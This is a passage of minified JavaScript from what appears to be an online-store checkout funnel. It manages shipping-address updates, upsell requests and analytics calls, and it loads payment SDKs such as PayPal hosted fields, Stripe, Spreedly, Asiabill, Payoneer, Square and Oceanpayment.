12:t=n.sent,ft.a.set("".concat(e.id,"_completed"),"false"),ft.a.set("".concat(e.id,"_input"),t),ft.a.set("".concat(e.id,"_completed"),"version1"),n.next=22;break;case 18:n.prev=18,n.t0=n.catch(9),console.log("error in store.js"),console.error(n.t0);case 22:case"end":return n.stop()}}),Lt,null,[[9,18]])}function Xt(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f,b;return regeneratorRuntime.wrap((function(h){for(;;)switch(h.prev=h.next){case 0:return h.next=2,Object(o.g)(Object(Pe.h)(!0));case 2:return h.next=4,Object(o.e)(2500);case 4:return h.next=6,Object(o.i)(C.a);case 6:if(t=h.sent){h.next=9;break}return h.abrupt("return");case 9:if(!t.mode||"preview"!==t.mode){h.next=11;break}return h.abrupt("return");case 11:return h.next=13,Object(o.g)(Object(At.i)(!0));case 13:if(n=t.checkout_api_url,r=t.token,a=t.client_id,i=t.shop,c=t.id,u=e.addr_type,l=e.code,s=e.value,"country"!==u){h.next=19;break}d={country:s,country_code:l,province:"",province_code:""},h.next=24;break;case 19:return h.next=21,Object(o.i)(D.b);case 21:p=h.sent,_=p.country_code,m=p.country,d={country:m,country_code:_,province:s,province_code:l};case 24:f=!1,b=1;case 26:if(f||!(b<3)){h.next=41;break}return h.next=29,Object(o.b)(Tt,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r,country:d.country,countryCode:d.country_code,province:d.province,provinceCode:d.province_code});case 29:if(!h.sent){h.next=36;break}return f=!0,h.next=34,Object(o.f)(Qt,{checkoutAPIURL:n,checkoutId:c,clientId:a,shop:i,token:r});case 34:h.next=39;break;case 36:return b+=1,h.next=39,Object(o.e)(1e3+500*b);case 39:h.next=26;break;case 41:if(f){h.next=46;break}return h.next=44,Object(o.g)(Object(At.i)(!1));case 44:return h.next=46,Object(o.g)(Object(Pe.h)(!1));case 46:case"end":return h.stop()}}),Ut)}function Qt(e){var t,n,r,a,i,c,u,l,s,d,p,_,m,f;return regeneratorRuntime.wrap((function(b){for(;;)switch(b.prev=b.next){case 0:return b.next=2,Object(o.e)(2e3);case 2:t=!1,n=1;case 4:if(t||!(n<6)){b.next=31;break}return b.next=7,Object(o.b)(Dt,e);case 7:if(!((r=b.sent)&&r.data&&r.data.checkout&&r.data.checkout.ready&&r.data.checkout.status&&"open"===r.data.checkout.status)){b.next=26;break}if(t=!0,a=r.data.checkout,i=a.discount,c=a.draft,u=a.shipping,l=a.shipping_line,s=a.country_code,d=a.province_code,!i){b.next=17;break}return p="",_="",i.title&&i.amount&&(p=i.title,_=i.amount),b.next=17,Object(o.g)(Object(Se.f)(p,_));case 17:return m=!1,f="",l&&l.price&&l.price.length>0&&(m=!0,f=l.price),b.next=22,Object(o.g)(Object(Ne.b)(St({},c,{},{shipping_line_applied:m,shipping_cost_applied:f})));case 22:return b.next=24,Object(o.g)(Object(Pe.c)(St({},u,{},{country_code:s},{},{province_code:d})));case 24:b.next=29;break;case 26:return n+=1,b.next=29,Object(o.e)(2500+800*n);case 29:b.next=4;break;case 31:if(t){b.next=34;break}return b.next=34,Object(o.g)(Object(Pe.h)(!1));case 34:case"end":return b.stop()}}),Mt)}function Zt(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("shipping_address"!==e.addrType){t.next=8;break}return t.next=3,Object(o.i)(Ot.c);case 3:if(!t.sent){t.next=6;break}return t.abrupt("return");case 6:return t.next=8,Object(o.g)(Object(At.e)("country",e.code,e.country));case 8:case"end":return t.stop()}}),Ft)}function Jt(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("shipping_address"!==e.addrType){t.next=8;break}return t.next=3,Object(o.i)(Ot.c);case 3:if(!t.sent){t.next=6;break}return t.abrupt("return");case 6:return t.next=8,Object(o.g)(Object(At.e)("province",e.code,e.province));case 8:case"end":return t.stop()}}),Ht)}function $t(){var e,t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.i)(Ot.c);case 2:if(!n.sent){n.next=5;break}return n.abrupt("return");case 5:return n.next=7,Object(o.i)(D.a);case 7:return e=n.sent,t={addr_type:"discount",code:e.shipping_address.province_code,value:e.shipping_address.province},n.next=11,Object(o.f)(Xt,t);case 11:case"end":return n.stop()}}),Bt)}function en(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(At.a.CHANGE_CONTACT_ON_BLUR,Yt),Object(o.m)(At.a.CHANGE_PHONE_ON_BLUR,zt),Object(o.m)(At.a.CHANGE_ADDR_COUNTRY,Vt),Object(o.m)(At.a.CHANGE_BILLING_IS_EQUAL_TO_SHIPPING,Kt)]);case 2:return e.next=4,Object(o.a)([Object(o.m)(At.a.CHANGE_ADDR_COUNTRY,Zt),Object(o.m)(At.a.CHANGE_ADDR_PROVINCE,Jt),Object(o.m)(At.a.CHECK_SHIPPING_METHOD_AFTER_APPLYING_DISCOUNT,$t)]);case 4:return e.next=6,Object(o.a)([Object(o.m)(At.a.CHECK_COUNTRY_PROVINCE_UPDATE,Xt)]);case 6:return e.next=8,Object(o.m)((function(e){return/^\@funnel\/input\/CHANGE_(ADDR_ZIP|ADDR_COUNTRY|ADDR_PROVINCE)/.test(e.type)}),Wt);case 8:return e.next=10,Object(o.m)((function(e){return/^\@funnel\/input\/CHANGE_/.test(e.type)}),qt);case 10:case"end":return e.stop()}}),Gt)}var tn=en,nn=n("f8070c2fe09c11722ab2"),rn=n("e96852ea1f68103592af");function an(e,t,n,r,a,o,i){try{var c=e[o](i),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(r,a)}var on=function(e){return new Promise(function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var r,a,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=e.fontColor,a=e.warningColor,o=e.orderID,"undefined"!==typeof window&&window.paypal&&window.paypal.HostedFields&&window.paypal.HostedFields.isEligible&&window.paypal.HostedFields.render&&window.paypal.HostedFields.isEligible()?window.paypal.HostedFields.render({createOrder:function(){return o},styles:{input:{"font-size":"15px","font-family":"helvetica, tahoma, calibri, sans-serif",padding:0,color:r},":focus":{color:r},".valid":{color:r,"font-weight":"bold"},".invalid":{color:a}},fields:{number:{selector:"#card-number",placeholder:"Card Number"},cvv:{selector:"#cvv",placeholder:"CVV"},expirationDate:{selector:"#expiration-date",placeholder:"MM / YY"}}}).then((function(e){n(!0);try{window.paypal_acp_submit=function(t,n,r){e.submit(t).then((function(e){return n(e)})).catch((function(e){return r(e)}))}}catch(e){console.error(e)}})):n(!1);case 2:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,a){var o=t.apply(e,n);function i(e){an(o,r,a,i,c,"next",e)}function c(e){an(o,r,a,i,c,"throw",e)}i(void 0)}))});return function(e){return n.apply(this,arguments)}}())},cn=regeneratorRuntime.mark(_n),un=regeneratorRuntime.mark(mn),ln=regeneratorRuntime.mark(bn),sn=regeneratorRuntime.mark(hn),dn=!1,pn=!1;function _n(){var e,t,n,r,a,i,c,u,l,s,d,p;return regeneratorRuntime.wrap((function(_){for(;;)switch(_.prev=_.next){case 0:return _.next=2,Object(o.i)(Be.a);case 2:if(e=_.sent,(t=e&&e.paypal_client_id||"")&&"sb"!==t){_.next=6;break}return _.abrupt("return");case 6:n=e.paypal_currency?e.paypal_currency:"USD",r=e.paypal_commit?"true":"false",a=e.paypal_paylater?"&enable-funding=paylater":"",i=e.paypal_buyer_country_test?"&buyer-country=".concat(e.paypal_buyer_country_test):"",c=!1,u=!1,l=e&&e.credit_card_gateway&&"paypal_acp"===e.credit_card_gateway&&e.paypal_acp_client_token?e.paypal_acp_client_token:"",s=l?"components=hosted-fields,buttons&":"",(d=document.createElement("script")).src="https://www.paypal.com/sdk/js?".concat(s,"client-id=").concat(t,"&commit=").concat(r,"&currency=").concat(n,"&intent=authorize&disable-funding=bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo").concat(a).concat(i),l&&(c=!0,d.setAttribute("data-client-token",l)),e.paypal_enabled&&(u=!0),d.onload=function(){dn=!0},d.onerror=function(){pn=!0},document.head.appendChild(d),p=0;case 22:if(dn||pn||!(p<25)){_.next=37;break}return _.next=25,Object(o.e)(300);case 25:if(!dn){_.next=34;break}if(!u){_.next=29;break}return _.next=29,Object(o.g)(Object(ht.h)(!0));case 29:if(!c){_.next=32;break}return _.next=32,Object(o.g)(Object(ht.f)(!0));case 32:_.next=35;break;case 34:p+=1;case 35:_.next=22;break;case 37:if(dn&&!pn){_.next=44;break}if(!u){_.next=41;break}return _.next=41,Object(o.g)(Object(ht.i)(!0));case 41:if(!c){_.next=44;break}return _.next=44,Object(o.g)(Object(ht.g)(!0));case 44:case"end":return _.stop()}}),cn)}function mn(){var e,t,n,r,a,i,c,u,l,s,d;return regeneratorRuntime.wrap((function(p){for(;;)switch(p.prev=p.next){case 0:return p.next=2,Object(o.i)(Et.d);case 2:if("loading"!==(e=p.sent)&&"loaded"!==e){p.next=5;break}return p.abrupt("return");case 5:return p.next=7,Object(o.g)(Object(ht.d)("loading"));case 7:return t=0,p.next=10,Object(o.i)(Et.c);case 10:n=p.sent;case 11:if(!(!1===n&&t<5)){p.next=20;break}return p.next=14,Object(o.e)(500);case 14:return p.next=16,Object(o.i)(Et.c);case 16:n=p.sent,t+=1,p.next=11;break;case 20:if(!1!==n){p.next=25;break}return p.next=23,Object(o.g)(Object(ht.d)("error"));case 23:p.next=42;break;case 25:return p.next=27,Object(o.i)(Be.a);case 27:return r=p.sent,a=r.paypal_acp_order_id,i="#333333",c="#e32c2b",p.next=33,Object(o.i)(rn.a);case 33:return(u=p.sent)&&(l=u.font_color,s=u.warning_color,l&&(i=l),s&&(c=s)),d={orderID:a,fontColor:i,warningColor:c},p.next=38,Object(o.b)(on,d);case 38:if(!p.sent){p.next=42;break}return p.next=42,Object(o.g)(Object(gt.o)(!0));case 42:case"end":return p.stop()}}),un)}function fn(){return Object(nn.c)((function(e){return window.oceanpaymentCallBack=function(t){e(t)},function(){window.oceanpaymentCallBack=void 0}}))}function bn(){var e,t,n,r,a,i;return regeneratorRuntime.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return c.next=2,Object(o.i)(Be.a);case 2:return e=c.sent,c.next=5,Object(o.i)(C.a);case 5:return t=c.sent,n=t.ocean_payment_css_url,r=t.ocean_payment_js_url,c.next=9,Object(o.g)(He.b.set("ocean_payment_error","Your card number is empty."));case 9:return c.next=11,Object(o.b)((function(){return new Promise((function(t){var a=document.createElement("script");a.src=r,a.onload=function(){var r,a="sandbox"===e.op_env||"";null===(r=window.Oceanpayment)||void 0===r||r.init(a,n,""),t()},document.head.appendChild(a)}))}));case 11:return c.next=13,Object(o.b)(fn);case 13:a=c.sent,c.prev=14;case 15:return c.next=18,Object(o.k)(a);case 18:if(i=c.sent,console.log("paymentData: ",i),!i.msg){c.next=27;break}return c.next=23,Object(o.g)(Object(gt.k)(""));case 23:return c.next=25,Object(o.g)(He.b.set("ocean_payment_error",i.msg));case 25:c.next=31;break;case 27:return c.next=29,Object(o.g)(Object(gt.k)(i));case 29:return c.next=31,Object(o.g)(He.b.set("ocean_payment_error",""));case 31:return c.next=33,Object(o.g)(Object(ht.c)(!0));case 33:c.next=15;break;case 35:return c.prev=35,c.next=38,Object(o.d)();case 38:if(!c.sent){c.next=40;break}a.close();case 40:return c.finish(35);case 41:case"end":return c.stop()}}),ln,null,[[14,,35,41]])}function hn(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(ht.a.LOAD_PAYPAL_CHECKOUT,_n),Object(o.l)(ht.a.LOAD_PAYPAL_ACP_HOSTED_FIELDS,mn),Object(o.m)(ht.a.LOAD_OCEAN_PAYMENT_CHECKOUT,bn)]);case 2:case"end":return e.stop()}}),sn)}var En=hn,On=n("ced8b80e018d663a9616"),gn=function(e){var t=e.lang;return j(0).get("/a/s/locale?l=".concat(t))},yn=regeneratorRuntime.mark(An),vn=regeneratorRuntime.mark(In);function An(e){var t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.b)(gn,{lang:e.lang});case 2:if(!(t=n.sent)||200!==t.status||!t.data){n.next=6;break}return n.next=6,Object(o.g)(Object(On.b)(e.lang,t.data));case 6:case"end":return n.stop()}}),yn)}function In(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(On.a.CHANGE_LANG,An)]);case 2:case"end":return e.stop()}}),vn)}var Rn=In,Tn=n("c0f7fc8d17d3304177d4"),Dn=n("950deb6260a0fca4aa5a"),Cn=regeneratorRuntime.mark(kn),Sn=regeneratorRuntime.mark(wn),Pn=regeneratorRuntime.mark(jn),Nn=regeneratorRuntime.mark(xn);function kn(){var e,t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.i)(C.a);case 2:return e=n.sent,t=e.client_id,n.next=6,Object(o.g)(Object(gt.u)(!1));case 6:return n.next=8,Object(o.g)(Object(gt.w)(!1));case 8:return n.next=10,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(t,"&step=shipping_addr")}));case 10:case"end":return n.stop()}}),Cn)}function wn(){var e,t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.i)(C.a);case 2:return e=n.sent,t=e.client_id,n.next=6,Object(o.g)(Object(gt.u)(!0));case 6:return n.next=8,Object(o.g)(Object(gt.w)(!1));case 8:return n.next=10,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(t,"&step=shipping_method")}));case 10:case"end":return n.stop()}}),Sn)}function jn(){var e,t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.i)(C.a);case 2:return e=n.sent,t=e.client_id,n.next=6,Object(o.g)(Object(gt.u)(!0));case 6:return n.next=8,Object(o.g)(Object(gt.w)(!0));case 8:return n.next=10,Object(o.g)(Object(Tn.c)({pathname:"/entry",search:"?cid=".concat(t,"&step=payment_method")}));case 10:case"end":return n.stop()}}),Pn)}function xn(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(Dn.a.GO_TO_SHIPPING_ADDR,kn)]);case 2:return e.next=4,Object(o.a)([Object(o.m)(Dn.a.GO_TO_SHIPPING_METHOD,wn)]);case 4:return e.next=6,Object(o.a)([Object(o.m)(Dn.a.GO_TO_PAYMENT_METHOD,jn)]);case 6:case"end":return e.stop()}}),Nn)}var Ln=xn,Un=n("a14e701e36ed7c4fdb8b"),Mn=n.n(Un);function Fn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Hn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Bn=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Hn(this,"eventName",void 0),Hn(this,"callbacks",void 0),this.eventName=t,this.callbacks=[]}var t,n,r;return t=e,(n=[{key:"registerCallback",value:function(e){this.callbacks.push(e)}},{key:"unregisterCallback",value:function(e){var t=this.callbacks.indexOf(e);t>-1&&this.callbacks.splice(t,1)}},{key:"fire",value:function(e){this.callbacks.slice(0).forEach((function(t){t(e)}))}}])&&Fn(t.prototype,n),r&&Fn(t,r),e}();function Gn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var Yn=function(){function e(){var t,n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r=void 0,(n="events")in(t=this)?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,this.events={}}var t,n,r;return t=e,(n=[{key:"dispatch",value:function(e,t){var n=this.events[e];n&&n.fire(t)}},{key:"on",value:function(e,t){var n=this.events[e];n||(n=new Bn(e),this.events[e]=n),n.registerCallback(t)}},{key:"off",value:function(e,t){var n=this.events[e];n&&n.callbacks.indexOf(t)>-1&&(n.unregisterCallback(t),0===n.callbacks.length&&delete this.events[e])}}])&&Gn(t.prototype,n),r&&Gn(t,r),e}(),zn=n("f59772ff74ff57f88fdb"),Vn=regeneratorRuntime.mark(ar),Kn=regeneratorRuntime.mark(or),Wn=regeneratorRuntime.mark(ir),qn=regeneratorRuntime.mark(cr),Xn=regeneratorRuntime.mark(ur),Qn=regeneratorRuntime.mark(lr),Zn=regeneratorRuntime.mark(sr);function Jn(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function $n(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function er(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function tr(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function nr(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function rr(e){return Object(nn.c)((function(t){var n=function(){t("loaded")},r=function(){t("error")};return e.on("loaded",n),e.on("error",r),function(){e.off("loaded",n),e.off("error",r)}}))}function ar(){var e,t,n,r=arguments;return regeneratorRuntime.wrap((function(a){for(;;)switch(a.prev=a.next){case 0:e=r.length>0&&void 0!==r[0]?r[0]:10,t=r.length>1&&void 0!==r[1]?r[1]:100,n=0;case 3:if(!(n<e)){a.next=11;break}if(!window||!window.Spreedly){a.next=6;break}return a.abrupt("return",!0);case 6:return a.next=8,Object(o.e)(t);case 8:n++,a.next=3;break;case 11:return a.abrupt("return",!1);case 12:case"end":return a.stop()}}),Vn)}function or(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=new Yn,t.prev=1,t.delegateYield(regeneratorRuntime.mark((function t(){var n,r,a,i,c,u,l,s,d,p,_;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(o.i)(Be.a);case 2:return n=t.sent,r=n.stripe_publishable_key,a=n.stripe_radar_option,(i=document.createElement("script")).setAttribute("id",Mn()()),i.setAttribute("src","https://core.spreedly.com/iframe/express-2.min.js"),i.async=!0,i.onload=function(){e.dispatch("loaded",{})},i.onerror=function(){e.dispatch("error",{})},c=0,u=!1,t.next=14,Object(o.b)(Jn,e);case 14:l=t.sent,document.head.appendChild(i);case 16:if(!(c<10)||u){t.next=53;break}return t.next=19,Object(o.k)(l);case 19:if(!(s=t.sent)||"loaded"!==s){t.next=42;break}return t.next=23,Object(o.b)(ar,15,100);case 23:return d=t.sent,t.next=26,Object(o.g)(Object(zn.e)("loaded"));case 26:if(!d||"enable_session"!==a||!r){t.next=40;break}return p=function(){return new Promise((function(e){window.Spreedly.stripeRadar(r,(function(t){e(t)}))}))},u=!0,t.prev=29,t.next=32,Object(o.b)(p);case 32:return _=t.sent,t.next=35,Object(o.g)(Object(zn.h)(_));case 35:t.next=40;break;case 37:t.prev=37,t.t0=t.catch(29),console.warn(t.t0);case 40:t.next=51;break;case 42:if(!s||"error"!==s){t.next=48;break}return t.next=45,Object(o.g)(Object(zn.e)("error"));case 45:u=!0,t.next=51;break;case 48:return c+=1,t.next=51,Object(o.e)(1500);case 51:t.next=16;break;case 53:if(u){t.next=56;break}return t.next=56,Object(o.g)(Object(zn.e)("error"));case 56:case"end":return t.stop()}}),t,null,[[29,37]])}))(),"t0",3);case 3:t.next=8;break;case 5:t.prev=5,t.t1=t.catch(1),console.warn(t.t1);case 8:case"end":return t.stop()}}),Kn,null,[[1,5]])}function ir(){var e,t,n,r,a,i,c,u,l;return regeneratorRuntime.wrap((function(s){for(;;)switch(s.prev=s.next){case 0:return e=new Yn,s.next=3,Object(o.i)(Be.a);case 3:return t=s.sent,n=t.ab_host,s.prev=5,r=document.createElement("script"),a=n||"safepay.asiabill.com",r.setAttribute("id",Mn()()),r.setAttribute("src","https://".concat(a,"/static/v3/js/AsiabillPayment.min.js")),r.async=!0,r.onload=function(){e.dispatch("loaded",{})},r.onerror=function(){e.dispatch("error",{})},i=0,c=!1,s.next=17,Object(o.b)($n,e);case 17:u=s.sent,document.head.appendChild(r);case 19:if(!(i<10)||c){s.next=40;break}return s.next=22,Object(o.k)(u);case 22:if(!(l=s.sent)||"loaded"!==l){s.next=29;break}return s.next=26,Object(o.g)(Object(zn.c)("loaded"));case 26:c=!0,s.next=38;break;case 29:if(!l||"error"!==l){s.next=35;break}return s.next=32,Object(o.g)(Object(zn.c)("error"));case 32:c=!0,s.next=38;break;case 35:return i+=1,s.next=38,Object(o.e)(1500);case 38:s.next=19;break;case 40:if(c){s.next=43;break}return s.next=43,Object(o.g)(Object(zn.c)("error"));case 43:s.next=48;break;case 45:s.prev=45,s.t0=s.catch(5),console.warn(s.t0);case 48:case"end":return s.stop()}}),Wn,null,[[5,45]])}function cr(){var e,t,n,r,a,i,c,u,l,s,d,p,_;return regeneratorRuntime.wrap((function(m){for(;;)switch(m.prev=m.next){case 0:return e=new Yn,t=new Yn,m.prev=2,(n=document.createElement("script")).setAttribute("id",Mn()()),n.setAttribute("src","https://code.jquery.com/jquery-1.12.4.min.js"),n.async=!0,n.onload=function(){e.dispatch("loaded",{})},n.onerror=function(){e.dispatch("error",{})},r=0,a=!1,i=!1,m.next=14,Object(o.b)(er,e);case 14:c=m.sent,document.head.appendChild(n);case 16:if(!(r<10)||a){m.next=36;break}return m.next=19,Object(o.k)(c);case 19:if(!(u=m.sent)||"loaded"!==u){m.next=25;break}a=!0,i=!0,m.next=34;break;case 25:if(!u||"error"!==u){m.next=31;break}return m.next=28,Object(o.g)(Object(zn.d)("error"));case 28:a=!0,m.next=34;break;case 31:return r+=1,m.next=34,Object(o.e)(1500);case 34:m.next=16;break;case 36:if(i){m.next=41;break}return m.next=39,Object(o.g)(Object(zn.d)("error"));case 39:m.next=77;break;case 41:return(l=document.createElement("script")).setAttribute("id",Mn()()),l.setAttribute("src","https://checkout.payoneer.com/paymentpage/v3/op-payment-widget-v3.min.js"),l.async=!0,l.onload=function(){t.dispatch("loaded",{})},l.onerror=function(){t.dispatch("error",{})},s=0,d=!1,m.next=51,Object(o.b)(tr,t);case 51:p=m.sent,document.head.appendChild(l);case 53:if(!(s<10)||d){m.next=74;break}return m.next=56,Object(o.k)(p);case 56:if(!(_=m.sent)||"loaded"!==_){m.next=63;break}return m.next=60,Object(o.g)(Object(zn.d)("loaded"));case 60:d=!0,m.next=72;break;case 63:if(!_||"error"!==_){m.next=69;break}return m.next=66,Object(o.g)(Object(zn.d)("error"));case 66:d=!0,m.next=72;break;case 69:return s+=1,m.next=72,Object(o.e)(1500);case 72:m.next=53;break;case 74:if(d){m.next=77;break}return m.next=77,Object(o.g)(Object(zn.d)("error"));case 77:m.next=82;break;case 79:m.prev=79,m.t0=m.catch(2),console.warn(m.t0);case 82:case"end":return m.stop()}}),qn,null,[[2,79]])}function ur(e){var t,n,r,a,i,c,u;return regeneratorRuntime.wrap((function(l){for(;;)switch(l.prev=l.next){case 0:return t="https://web.squarecdn.com/v1/square.js",e&&e.development&&(t="https://sandbox.web.squarecdn.com/v1/square.js"),n=new Yn,l.prev=3,(r=document.createElement("script")).setAttribute("id",Mn()()),r.setAttribute("src",t),r.async=!0,r.onload=function(){n.dispatch("loaded",{})},r.onerror=function(){n.dispatch("error",{})},a=0,i=!1,l.next=14,Object(o.b)(nr,n);case 14:c=l.sent,document.head.appendChild(r);case 16:if(!(a<10)||i){l.next=37;break}return l.next=19,Object(o.k)(c);case 19:if(!(u=l.sent)||"loaded"!==u){l.next=26;break}return l.next=23,Object(o.g)(Object(zn.f)("loaded"));case 23:i=!0,l.next=35;break;case 26:if(!u||"error"!==u){l.next=32;break}return l.next=29,Object(o.g)(Object(zn.f)("error"));case 29:i=!0,l.next=35;break;case 32:return a+=1,l.next=35,Object(o.e)(1500);case 35:l.next=16;break;case 37:if(i){l.next=40;break}return l.next=40,Object(o.g)(Object(zn.f)("error"));case 40:l.next=45;break;case 42:l.prev=42,l.t0=l.catch(3),console.warn(l.t0);case 45:case"end":return l.stop()}}),Xn,null,[[3,42]])}function lr(){var e,t,n,r,a,i;return regeneratorRuntime.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return e=new Yn,c.prev=1,(t=document.createElement("script")).src="https://js.stripe.com/v3/",t.onload=function(){e.dispatch("loaded",{})},t.onerror=function(){e.dispatch("error",{})},n=0,r=!1,c.next=10,Object(o.b)(rr,e);case 10:a=c.sent,document.head.appendChild(t);case 12:if(!(n<10)||r){c.next=33;break}return c.next=15,Object(o.k)(a);case 15:if(!(i=c.sent)||"loaded"!==i){c.next=22;break}return c.next=19,Object(o.g)(Object(zn.g)("loaded"));case 19:r=!0,c.next=31;break;case 22:if(!i||"error"!==i){c.next=28;break}return c.next=25,Object(o.g)(Object(zn.g)("error"));case 25:r=!0,c.next=31;break;case 28:return n+=1,c.next=31,Object(o.e)(1500);case 31:c.next=12;break;case 33:if(r){c.next=38;break}return c.next=36,Object(o.g)(Object(zn.e)("error"));case 36:c.next=40;break;case 38:return c.next=40,Object(o.b)(or);case 40:c.next=45;break;case 42:c.prev=42,c.t0=c.catch(1),console.warn(c.t0);case 45:case"end":return c.stop()}}),Qn,null,[[1,42]])}function sr(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(o.a)([Object(o.m)(zn.a.LOAD_STRIPE_API,lr)]);case 2:return e.next=4,Object(o.a)([Object(o.m)(zn.a.LOAD_SPREEDLY_API,or)]);case 4:return e.next=6,Object(o.a)([Object(o.m)(zn.a.LOAD_ASIABILL_API,ir)]);case 6:return e.next=8,Object(o.a)([Object(o.m)(zn.a.LOAD_PAYONEER_API,cr)]);case 8:return e.next=10,Object(o.a)([Object(o.m)(zn.a.LOAD_SQUARE_API,ur)]);case 10:case"end":return e.stop()}}),Zn)}var dr=sr,pr=n("9371a56e0db9bfac0924"),_r=n("8d7ce1464d2787510326"),mr=n("ff16ef538dc4a62b53ea"),fr=n("7750b39ca75495741854"),br=function(e){var t=e.checkoutAPIURL,n=e.finalized,r=e.flow,a=e.token,o=e.shop,i=e.clientId,c=e.checkoutId,u=e.shownItems,l=e.selections,s=e.paypal_version,d=e.paypal_v1_sdk_wallet,p="direct"===r||"paypal_apgp"===r||"adyen_apgp"===r||"adyen"===r?"":"/".concat(r);return"paypal"===r&&s&&"V2"===s&&(d||(p="")),w(a,o,i,t).post("/checkout/".concat(c).concat(p,"/postupsell"),{checkout:{shown_items:u,add_to_order:l,finalized:n}}).then((function(e){return e})).catch((function(){return null}))},hr=function(e){var t=e.checkoutAPIURL,n=e.token,r=e.shop,a=e.clientId,o=e.checkoutId;return w(n,r,a,t).get("/checkout/".concat(o,"?fields=ready,status,payment_details,postupsell_details")).then((function(e){return 200===e.status?e:null})).catch((function(){return null}))},Er=function(e){var t=e.checkoutAPIURL,n=e.timestamp,r=e.token,a=e.shop,o=e.clientId,i=e.checkoutId,c=e.payload;return w(r,a,o,t).post("/analytic/".concat(i),{timestamp:n,category:"CHECKOUT",event:"Postupsell",target_id:i,parameters:c}).then((function(e){return e})).catch((function(){return null}))};function Or(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function gr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Or(Object(n),!0).forEach((function(t){yr(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Or(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function yr(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var vr=regeneratorRuntime.mark(jr),Ar=regeneratorRuntime.mark(xr),Ir=regeneratorRuntime.mark(Lr),Rr=regeneratorRuntime.mark(Ur),Tr=regeneratorRuntime.mark(Mr),Dr=regeneratorRuntime.mark(Fr),Cr=regeneratorRuntime.mark(Hr),Sr=regeneratorRuntime.mark(Br),Pr=regeneratorRuntime.mark(Gr),Nr=regeneratorRuntime.mark(Yr),kr=regeneratorRuntime.mark(zr),wr=new A;function jr(e){var t;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(o.g)(Object(mr.h)(!0));case 2:if(e.newPostupsell){n.next=7;break}return n.next=5,Object(o.e)(2e3);case 5:n.next=9;break;case 7:return n.next=9,Object(o.e)(50);case 9:return n.next=11,Object(o.i)(fr.a);case 11:if(!((t=n.sent).current<t.total-1)){n.next=17;break}return n.next=15,Object(o.g)(Object(mr.g)(t.current+1));case 15:n.next=19;break;case 17:return n.next=19,Object(o.g)(Object(mr.e)());case 19:case"end":return 